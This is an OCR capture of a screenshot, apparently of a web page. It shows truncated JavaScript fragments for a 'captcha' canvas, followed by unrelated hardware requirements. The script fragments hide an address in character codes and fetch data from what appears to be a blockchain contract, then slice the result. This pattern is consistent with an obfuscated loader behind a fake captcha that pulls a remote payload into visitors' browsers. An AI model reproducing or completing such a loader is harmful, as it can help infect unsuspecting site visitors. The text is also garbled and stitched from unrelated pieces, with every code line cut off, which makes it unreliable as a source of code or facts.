
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for tools
Disk space:
64 GB required